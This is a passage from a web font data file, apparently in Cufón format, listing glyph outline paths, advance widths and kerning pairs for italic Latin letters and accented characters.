-43,49,-68,49v-31,0,-50,-25,-50,-58v0,-76,76,-147,168,-118v-9,50,-27,119,-25,172xm72,-21v41,0,69,-77,73,-131v-59,-13,-102,37,-103,93v0,19,7,38,30,38xm124,-260v19,0,34,13,34,34v0,21,-18,34,-37,34v-19,0,-35,-13,-35,-32v0,-21,16,-36,38,-36xm122,-246v-10,0,-18,9,-18,21v0,10,8,19,18,19v11,0,18,-9,18,-21v0,-10,-7,-19,-18,-19"},{"d":"237,-147v0,74,-48,151,-128,151v-63,0,-92,-48,-92,-99v-1,-74,48,-153,128,-152v65,0,92,48,92,100xm141,-221v-61,-1,-92,68,-92,124v0,40,17,76,65,76v60,0,91,-69,91,-125v0,-35,-11,-75,-64,-75xm121,-259v-9,0,-17,-7,-17,-17v-1,-23,37,-27,36,-2v0,10,-8,19,-19,19xm187,-259v-9,0,-16,-7,-16,-17v0,-10,8,-20,18,-20v10,0,17,9,17,18v0,10,-8,19,-19,19","w":240,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u0102":3,"\u0100":3,"\u0104":3,"X":4,"Y":12,"\u00dd":12,"\u0178":12,"f":-8,"\u00df":-8,"g":-5,"\u011f":-5,"\u011d":-5,"\u0123":-5,"\u0121":-5,"j":-1,"\u0135":-1,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0111":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u010f":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,":":-2,";":-2,"\u00bb":-4,"\u00ab":-4,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":-2,"\u201d":-2,",":9,".":9,"\u2026":9}},{"d":"154,0r-28,0v-1,-9,4,-30,3,-45v-19,36,-43,49,-68,49v-31,0,-50,-25,-50,-58v0,-76,76,-147,168,-118v-9,50,-27,119,-25,172xm72,-21v41,0,69,-77,73,-131v-58,-13,-102,38,-103,93v0,19,7,38,30,38xm168,-242v-2,45,-41,36,-64,21v-6,0,-9,8,-11,17r-17,0v3,-44,40,-39,64,-22v6,0,9,-4,11,-16r17,0"},{"d":"144,-77r-84,0r-38,77r-32,0r126,-243r35,0r34,243r-31,0xm71,-100r71,0r-15,-115v-16,40,-37,78,-56,115xm84,-298r37,0r27,42r-25,0","w":204,"k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"U":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u00d9":10,"\u016c":10,"\u0170":10,"\u016a":10,"\u0172":10,"\u016e":10,"\u0168":10,"V":15,"W":15,"\u0174":15,"X":2,"Y":22,"\u00dd":22,"\u0178":22,"f":1,"\u00df":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-4,"\u0135":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":-2,"\u0161":-2,"\u015b":-2,"\u015f":-2,"\u015d":-2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"x":-5,"z":-7,"\u017e":-7,"\u017a":-7,"\u017c":-7,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\"":13,"'":13,"\u2018":13,"\u201c":13,"\u2019":20,"\u201d":20}},{"d":"57,-243r30,0r-46,243r-30,0xm39,-300r19,0v0,10,4,20,21,20v17,0,25,-9,28,-20r19,0v-4,21,-19,38,-48,38v-31,0,-42,-17,-39,-38","w":83,"k":{"f":-3,"\u00df":-3,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u2019":2,"\u201d":2}},{"d":"9,-54v0,-37,27,-60,55,-72v-56,-37,-14,-112,49,-112v34,0,59,21,59,53v1,29,-20,48,-46,62v70,35,23,127,-47,127v-44,0,-70,-25,-70,-58xm81,-19v27,0,49,-18,49,-46v0,-23,-13,-38,-41,-48v-24,6,-49,24,-49,55v0,20,13,39,41,39xm109,-215v-49,1,-59,70,-8,81v23,-8,42,-25,42,-47v0,-16,-8,-34,-34,-34","w":177},{"d":"81,-247v28,0,46,22,46,45v0,29,-24,49,-48,49v-27,0,-46,-21,-46,-46v0,-26,22,-48,48,-48xm80,-230v-36,1,-35,61,0,60v15,0,28,-14,28,-31v0,-13,-8,-29,-28,-29","w":114},{"d":"40,0r-30,0r49,-256r30,0r-21,112v15,-21,36,-34,62,-34v30,0,47,36,40,76r-19,102r-30,0r22,-125v0,-16,-8,-28,-27,-28v-23,0,-53,27,-60,66xm70,-307r23,0r29,42r-25,0v-6,-8,-10,-19,-18,-26r-26,26r-27,0","w":192,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"\"":13,"'":13,"\u2018":6,"\u201c":6,"\u2019":14,"\u201d":14}},{"d":"57,-243r30,0v-9,59,-30,111,-30,175v0,31,18,46,45,46v33,0,57,-22,67,-77r28,-144r30,0r-28,145v-14,72,-50,102,-101,102v-52,0,-80,-44,-68,-105xm112,-259v-9,0,-16,-7,-16,-17v0,-10,8,-20,18,-20v10,0,17,9,17,18v0,10,-8,19,-19,19xm179,-259v-9,0,-17,-7,-17,-17v-1,-23,37,-27,36,-2v0,10,-8,19,-19,19","w":223,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"f":-5,"\u00df":-5,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"x":1,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"\u2019":1,"\u201d":1}},{"d":"144,-77r-84,0r-38,77r-32,0r126,-243r35,0r34,243r-31,0xm71,-100r71,0r-15,-115v-16,40,-37,78,-56,115xm153,-298r39,0r-49,42r-27,0","w":204,"k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"U":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u00d9":10,"\u016c":10,"\u0170":10,"\u016a":10,"\u0172":10,"\u016e":10,"\u0168":10,"V":15,"W":15,"\u0174":15,"X":2,"Y":22,"\u00dd":22,"\u0178":22,"f":1,"\u00df":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"j":-4,"\u0135":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":-2,"\u0161":-2,"\u015b":-2,"\u015f":-2,"\u015d":-2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"x":-5,"z":-7,"\u017e":-7,"\u017a":-7,"\u017c":-7,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\"":13,"'":13,"\u2018":13,"\u201c":13,"\u2019":20,"\u201d":20}},{"d":"57,-243r30,0r-46,243r-30,0xm126,-294v-5,44,-43,35,-66,21v-6,0,-9,6,-12,16r-17,0v4,-21,14,-36,29,-36v21,0,41,30,50,-1r16,0","w":83,"k":{"f":-3,"\u00df":-3,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u2019":2,"\u201d":2}},{"d":"57,-243r30,0v-9,59,-30,111,-30,175v0,31,18,46,45,46v33,0,57,-22,67,-77r28,-144r30,0r-28,145v-14,72,-50,102,-101,102v-52,0,-80,-44,-68,-105xm99,-298r37,0r27,42r-25,0","w":223,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"f":-5,"\u00df":-5,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"x":1,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"\u2019":1,"\u201d":1}},{"d":"-5,71r59,-312r30,0r-19,98v14,-22,36,-35,60,-35v37,0,54,29,54,63v0,76,-65,142,-140,111r-15,75r-29,0xm53,-78r-10,49v52,34,106,-25,105,-83v0,-19,-9,-41,-33,-41v-23,0,-52,25,-62,75","w":189},{"d":"87,0r-29,0r19,-101r-47,-142r32,0r34,120r79,-120r35,0r-103,142xm90,-259v-9,0,-16,-7,-16,-17v0,-10,9,-20,19,-20v10,0,16,9,16,18v0,10,-8,19,-19,19xm157,-259v-9,0,-17,-7,-17,-17v-1,-23,37,-27,36,-2v0,10,-8,19,-19,19","w":186,"k":{"\u0129":13,"\u012f":13,"\u012b":13,"\u012d":13,"\u00f6":25,"\u00ec":13,"\u00ef":13,"\u00ee":13,"\u00ed":13,"\u00eb":25,"\u00e4":31,"i":13,"T":-8,"\u0166":-8,"\u0164":-8,"\u0162":-8,"A":27,"\u00c6":27,"\u00c1":27,"\u00c2":27,"\u00c4":27,"\u00c0":27,"\u00c5":27,"\u00c3":27,"\u0102":27,"\u0100":27,"\u0104":27,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"U":2,"\u00da":2,"\u00db":2,"\u00dc":2,"\u00d9":2,"\u016c":2,"\u0170":2,"\u016a":2,"\u0172":2,"\u016e":2,"\u0168":2,"V":-4,"W":-4,"\u0174":-4,"X":5,"M":7,"J":21,"\u0134":21,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"B":3,"D":3,"E":3,"F":3,"H":3,"I":3,"K":3,"L":3,"N":3,"P":3,"R":3,"\u0141":3,"\u00d0":3,"\u00c9":3,"\u00ca":3,"\u00cb":3,"\u00c8":3,"\u00cd":3,"\u00ce":3,"\u00cf":3,"\u00cc":3,"\u00d1":3,"\u0110":3,"\u014a":3,"\u0126":3,"\u0132":3,"\u010e":3,"\u0114":3,"\u011a":3,"\u0116":3,"\u0112":3,"\u0118":3,"\u0124":3,"\u012c":3,"\u0130":3,"\u012a":3,"\u012e":3,"\u0128":3,"\u0136":3,"\u0139":3,"\u013d":3,"\u013b":3,"\u013f":3,"\u0143":3,"\u0147":3,"\u0145":3,"\u0154":3,"\u0158":3,"\u0156":3,"g":29,"\u011f":29,"\u011d":29,"\u0123":29,"\u0121":29,"j":3,"\u0135":3,"m":13,"n":13,"p":13,"r":13,"\u0131":13,"\u00f1":13,"\u014b":13,"\u0138":13,"\u0133":13,"\u0144":13,"\u0148":13,"\u0146":13,"\u0155":13,"\u0159":13,"\u0157":13,"c":25,"d":25,"e":25,"o":25,"q":25,"\u00f8":25,"\u0153":25,"\u00e7":25,"\u00e9":25,"\u00ea":25,"\u00e8":25,"\u00f3":25,"\u00f4":25,"\u00f2":25,"\u00f5":25,"\u0111":25,"\u0107":25,"\u010d":25,"\u0109":25,"\u010b":25,"\u010f":25,"\u0115":25,"\u011b":25,"\u0117":25,"\u0113":25,"\u0119":25,"\u014f":25,"\u0151":25,"\u014d":25,"s":24,"\u0161":24,"\u015b":24,"\u015f":24,"\u015d":24,"t":7,"\u0167":7,"\u0165":7,"\u0163":7,"u":19,"\u00fa":19,"\u00fb":19,"\u00fc":19,"\u00f9":19,"\u016d":19,"\u0171":19,"\u016b":19,"\u0173":19,"\u016f":19,"\u0169":19,"v":9,"w":9,"y":9,"\u00fd":9,"\u00ff":9,"\u0175":9,"x":15,"z":19,"\u017e":19,"\u017a":19,"\u017c":19,"a":31,"\u00e6":31,"\u00e1":31,"\u00e2":31,"\u00e0":31,"\u00e5":31,"\u00e3":31,"\u0103":31,"\u0101":31,"\u0105":31,"b":3,"h":3,"k":3,"l":3,"\u0142":3,"\u0127":3,"\u0125":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,":":9,";":9,"\u00bb":11,"\u00ab":16,"-":23,"\u2013":23,"\u2014":23,"\u00ad":23,")":-10,"]":-10,"}":-10,"\u2018":2,"\u201c":2,"\u2019":-4,"\u201d":-4,",":35,".":35,"\u2026":35}},{"d":"57,-92r-36,-65r24,0r37,66r-53,67r-26,0xm116,-92r-36,-65r23,0r38,66r-54,67r-25,0","w":146,"k":{"T":17,"\u0166":17,"\u0164":17,"\u0162":17,"C":-5,"G":-5,"O":-5,"Q":-5,"\u00d8":-5,"\u0152":-5,"\u00c7":-5,"\u00d3":-5,"\u00d4":-5,"\u00d6":-5,"\u00d2":-5,"\u00d5":-5,"\u0106":-5,"\u010c":-5,"\u0108":-5,"\u010a":-5,"\u011e":-5,"\u011c":-5,"\u0122":-5,"\u0120":-5,"\u014e":-5,"\u0150":-5,"\u014c":-5,"V":5,"W":5,"\u0174":5,"Y":12,"\u00dd":12,"\u0178":12,"M":-1,"J":2,"\u0134":2,"S":2,"\u0160":2,"\u015a":2,"\u015e":2,"\u015c":2,"g":-8,"\u011f":-8,"\u011d":-8,"\u0123":-8,"\u0121":-8,"c":-9,"d":-9,"e":-9,"o":-9,"q":-9,"\u00f8":-9,"\u0153":-9,"\u00e7":-9,"\u00e9":-9,"\u00ea":-9,"\u00eb":-9,"\u00e8":-9,"\u00f3":-9,"\u00f4":-9,"\u00f6":-9,"\u00f2":-9,"\u00f5":-9,"\u0111":-9,"\u0107":-9,"\u010d":-9,"\u0109":-9,"\u010b":-9,"\u010f":-9,"\u0115":-9,"\u011b":-9,"\u0117":-9,"\u0113":-9,"\u0119":-9,"\u014f":-9,"\u0151":-9,"\u014d":-9,"a":-7,"\u00e6":-7,"\u00e1":-7,"\u00e2":-7,"\u00e4":-7,"\u00e0":-7,"\u00e5":-7,"\u00e3":-7,"\u0103":-7,"\u0101":-7,"\u0105":-7}},{"d":"21,-218r31,0r7,-38r30,0r-8,38r67,0r-4,19r-66,0v-2,18,-10,39,-10,55v15,-21,36,-34,62,-34v30,0,47,36,40,76r-19,102r-30,0r22,-125v0,-16,-8,-28,-27,-28v-23,0,-53,27,-60,66r-16,87r-30,0r38,-199r-31,0","w":192,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"\"":13,"'":13,"\u2018":6,"\u201c":6,"\u2019":14,"\u201d":14}},{"w":65},{"d":"44,-249r31,0r-22,87r-20,0xm98,-249r31,0r-23,87r-20,0","w":109,"k":{"A":14,"\u00c6":14,"\u00c1":14,"\u00c2":14,"\u00c4":14,"\u00c0":14,"\u00c5":14,"\u00c3":14,"\u0102":14,"\u0100":14,"\u0104":14,"Y":-9,"\u00dd":-9,"\u0178":-9,"J":20,"\u0134":20,"f":-15,"\u00df":-15,"t":-9,"\u0167":-9,"\u0165":-9,"\u0163":-9,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,",":37,".":37,"\u2026":37,"\u00b5":3}},{"d":"40,0r-30,0r33,-174r30,0xm32,-205v-10,0,-17,-8,-17,-18v0,-11,9,-19,19,-19v10,0,17,8,17,18v0,10,-8,19,-19,19xm98,-205v-10,0,-17,-8,-17,-18v0,-11,9,-19,19,-19v10,0,17,8,17,18v0,10,-7,19,-19,19","w":82,"k":{"\u2019":-4,"\u201d":-4}},{"d":"40,0r-30,0r22,-112v4,-23,6,-46,8,-62r27,0v0,11,-5,27,-4,38v13,-26,32,-46,62,-41r-6,29v-59,-10,-68,89,-79,148xm0,80r-3,-16v23,1,43,-29,22,-44r24,-5v27,26,-9,68,-43,65","w":114,"k":{"T":8,"\u0166":8,"\u0164":8,"\u0162":8,"f":-8,"\u00df":-8,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":-9,"\u0167":-9,"\u0165":-9,"\u0163":-9,"v":-7,"w":-7,"y":-7,"\u00fd":-7,"\u00ff":-7,"\u0175":-7,"x":-4,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"a":5,"\u00e6":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u0103":5,"\u0101":5,"\u0105":5,":":-4,";":-4,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2019":-9,"\u201d":-9,",":13,".":13,"\u2026":13}},{"d":"156,-139r-5,25r-88,0r-17,88r99,0r-5,26r-129,0r46,-243r124,0r-5,26r-94,0r-14,78r88,0xm82,-299r18,0v0,10,5,20,22,20v17,0,25,-9,28,-20r19,0v-4,21,-18,38,-48,38v-31,0,-42,-17,-39,-38","w":169,"k":{"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":1,"\u201d":1,",":3,".":3,"\u2026":3}},{"d":"11,0r46,-243r30,0r-41,217r98,0r-5,26r-128,0xm103,-180r-3,-14v23,0,43,-29,22,-45r24,-5v27,26,-9,67,-43,64","w":159,"k":{"T":31,"\u0166":31,"\u0164":31,"\u0162":31,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"C":16,"G":16,"O":16,"Q":16,"\u00d8":16,"\u0152":16,"\u00c7":16,"\u00d3":16,"\u00d4":16,"\u00d6":16,"\u00d2":16,"\u00d5":16,"\u0106":16,"\u010c":16,"\u0108":16,"\u010a":16,"\u011e":16,"\u011c":16,"\u0122":16,"\u0120":16,"\u014e":16,"\u0150":16,"\u014c":16,"U":18,"\u00da":18,"\u00db":18,"\u00dc":18,"\u00d9":18,"\u016c":18,"\u0170":18,"\u016a":18,"\u0172":18,"\u016e":18,"\u0168":18,"V":23,"W":23,"\u0174":23,"Y":32,"\u00dd":32,"\u0178":32,"J":-1,"\u0134":-1,"Z":-7,"\u017d":-7,"\u0179":-7,"\u017b":-7,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":9,"d":9,"e":9,"o":9,"q":9,"\u00f8":9,"\u0153":9,"\u00e7":9,"\u00e9":9,"\u00ea":9,"\u00eb":9,"\u00e8":9,"\u00f3":9,"\u00f4":9,"\u00f6":9,"\u00f2":9,"\u00f5":9,"\u0111":9,"\u0107":9,"\u010d":9,"\u0109":9,"\u010b":9,"\u010f":9,"\u0115":9,"\u011b":9,"\u0117":9,"\u0113":9,"\u0119":9,"\u014f":9,"\u0151":9,"\u014d":9,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":14,"w":14,"y":14,"\u00fd":14,"\u00ff":14,"\u0175":14,"x":-1,"z":-6,"\u017e":-6,"\u017a":-6,"\u017c":-6,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u00ab":14,"-":21,"\u2013":21,"\u2014":21,"\u00ad":21,"\"":49,"'":49,"\u2018":53,"\u201c":53,"\u2019":41,"\u201d":41}},{"d":"154,0r-28,0v-1,-9,4,-30,3,-45v-19,36,-43,49,-68,49v-31,0,-50,-25,-50,-58v0,-76,76,-147,168,-118v-9,50,-27,119,-25,172xm72,-21v41,0,69,-77,73,-131v-58,-13,-102,38,-103,93v0,19,7,38,30,38xm82,-246r18,0v-1,13,7,25,21,25v17,0,25,-13,28,-25r19,0v-5,26,-23,44,-48,44v-32,0,-41,-22,-38,-44"},{"d":"20,4r4,-26v61,1,98,-38,114,-86v-34,46,-111,23,-111,-36v0,-48,38,-94,87,-94v110,0,49,178,3,208v-30,20,-56,34,-97,34xm93,-107v30,0,54,-23,54,-61v0,-27,-10,-46,-36,-46v-29,0,-53,33,-53,67v0,23,12,40,35,40","w":177},{"d":"40,0r-30,0r33,-174r30,0xm58,-247r21,0r25,52r-22,0r-16,-33r-25,33r-25,0","w":82,"k":{"\u2019":-4,"\u201d":-4}},{"d":"131,-32r5,22v-13,7,-35,14,-58,14v-46,0,-66,-31,-66,-70v0,-53,39,-112,95,-112v33,0,51,20,51,45v0,46,-52,57,-116,56v-4,30,14,57,43,57v21,0,35,-6,46,-12xm129,-133v0,-14,-10,-22,-26,-22v-28,0,-50,28,-58,55v47,1,84,-6,84,-33xm107,-247r21,0r25,52r-23,0v-6,-11,-9,-24,-16,-33r-25,33r-24,0","w":163,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\u2019":5,"\u201d":5,",":4,".":4,"\u2026":4}},{"d":"17,-174r31,0r26,139r64,-139r31,0v-39,73,-72,168,-125,224v-19,20,-41,28,-51,30r-7,-26v26,-10,59,-31,66,-65xm68,-205v-10,0,-17,-8,-17,-18v0,-11,9,-19,19,-19v10,0,17,8,17,18v0,10,-8,19,-19,19xm134,-205v-10,0,-17,-8,-17,-18v0,-11,9,-19,19,-19v10,0,17,8,17,18v0,10,-7,19,-19,19","w":158,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"g":6,"\u011f":6,"\u011d":6,"\u0123":6,"\u0121":6,"j":2,"\u0135":2,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"a":6,"\u00e6":6,"\u00e1":6,"\u00e2":6,"\u00e4":6,"\u00e0":6,"\u00e5":6,"\u00e3"